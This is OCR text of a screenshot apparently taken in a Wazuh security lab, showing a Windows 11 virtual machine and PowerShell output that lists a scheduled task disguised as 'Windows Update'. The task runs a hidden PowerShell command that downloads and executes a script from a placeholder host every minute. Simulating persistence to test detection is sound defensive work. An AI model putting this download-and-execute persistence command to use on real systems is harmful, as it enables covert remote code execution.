 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Wazuh - Wazuh Settings Wallet
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> schtasks /query /tn "Windows Update" /v /fo list
Folder: \
HostName: WINK11
TaskName: \Windows Update
Next Run Time: 5/29/2025 8:05:00 PM
Status: Ready
Logon Mode: Interactive only
Last Run Time: 5/29/2025 8:04:01 PM
Last Result: 1
Author: WINK11\lio
Task To Run: powershell.exe -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString("http:
//example.com/malicious.ps1")
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: lio
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: One Time Only, Minute
Start Time: 8:02:00 PM
Start Date: 5/29/2025
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: 0 Hour(s), 1 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Activate Windows
Go to Settings to activate
Windows.
Thursday, May 29, 2025
Thu 8:04 PM (Local time)
Stack Management
Search
8:04 PM
5/29/2025
Right Ctrl